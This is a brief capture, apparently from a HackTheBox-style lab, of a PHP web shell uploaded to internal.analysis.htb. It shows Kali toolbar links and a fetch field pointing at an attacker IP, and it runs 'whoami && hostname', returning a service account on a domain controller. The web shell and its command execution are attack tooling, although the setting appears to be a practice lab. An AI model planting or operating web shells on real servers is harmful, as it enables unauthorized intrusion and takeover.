 internal.analysis.htb/dashboard/uploads/calicoww.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.10.16.40 port: 80 path:
CWD: C:\inetpub\internal\dashboard\uploads Upload: Browse... No file selected.
Cmd: whoami && hostname
Clear cmd
Execute
whoami && hostname
analysis\svc_web
DC-ANALYSIS